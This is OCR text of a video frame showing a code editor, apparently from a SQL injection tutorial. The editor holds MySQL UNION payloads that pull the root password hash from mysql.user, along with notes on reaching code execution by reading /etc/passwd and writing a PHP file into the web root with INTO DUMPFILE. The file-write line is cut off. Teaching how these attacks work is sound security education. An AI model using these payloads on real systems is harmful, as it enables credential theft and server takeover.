 DEV
eth0: 192.168.134.128
● -- Register • Untitled-1 - Code - OSS [Superuser]
File Edit Selection View Go Run Terminal Help
-- Register Untitled-1
1
35 -- UNION
36
37 UNION select 1,(select password from mysql.user where user = "root" Limit 1),3,4,5,
38 -- Identify Injection poits
39 -- Execute Query
40
41
42 -- RCE
43 -- Privileges ==> MySql
44 -- Permissions ==> File Access (/etc/passwd)
45 --> PHP ==> anyfile.php (/var/www/html)
46 -- Write the file ==> dumpfile
47
48 UNION Select 1,(Select "Please Subscribe"),3,4,5,6,7 into dumpfile "/var/www/html/b
49
50 -- > Read Config files (Apache)
51
52
53
54
55
56
0 0 @sindhwadrikunj Ln 50, Col 32 Spaces: 4 UTF-8 LF SQL